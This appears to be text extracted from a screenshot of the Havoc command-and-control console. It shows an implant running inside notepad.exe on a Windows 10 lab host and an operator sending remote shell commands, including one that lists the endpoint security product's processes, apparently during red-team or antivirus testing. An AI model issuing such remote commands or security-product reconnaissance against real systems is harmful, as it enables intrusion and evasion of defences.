 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
7819cc88 172.20.10.10 10.0.2.15 antivirus DESKTOP-KRHEO69 Windows 10 notepad.exe 468 2s healthy
Event Viewer
06/12/2024 11:19:33 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
06/12/2024 11:19:33 [+] 5pider connected to teamserver
06/12/2024 11:20:54 [*] Started "test" listener
06/12/2024 11:24:58 [*] Initialized 7819cc88 :: antivirus@10.0.2.15 (DESKTOP-KRHEO69)
Teamserver Chat Listeners [7819cc88] antivirus/DESKTOP-KRHEO69
06/12/2024 11:24:58 Agent 7819CC88 authenticated as DESKTOP-KRHEO69\antivirus :: [Internal: 10.0.2.15] [Process: notepad.exe\468] [Arch: x64] [Pivot: Direct]
06/12/2024 11:26:19 [5pider] Demon » shell hostname
[*] [EC5A812B] Tasked demon to execute a shell command
[+] Send Task to Agent [116 bytes]
[+] Received Output [17 bytes]:
DESKTOP-KRHEO69
06/12/2024 11:29:36 [5pider] Demon » shell tasklist | findstr "EP"
[*] [95E02FB4] Tasked demon to execute a shell command
[+] Send Task to Agent [146 bytes]
[+] Received Output [468 bytes]:
EPSecurityService.exe 9172 Services 0 766,808 K
EPHost.Integrity.exe 1976 Services 0 19,164 K
EPUpdateService.exe 10336 Services 0 32,104 K
EPConsole.exe 5136 Console 1 115,904 K
EPIntegrationService.exe 9452 Services 0 58,236 K
EPProtectedService.exe 2960 Services 0 34,380 K
[antivirus/DESKTOP-KRHEO69] notepad.exe/468 x64
>>>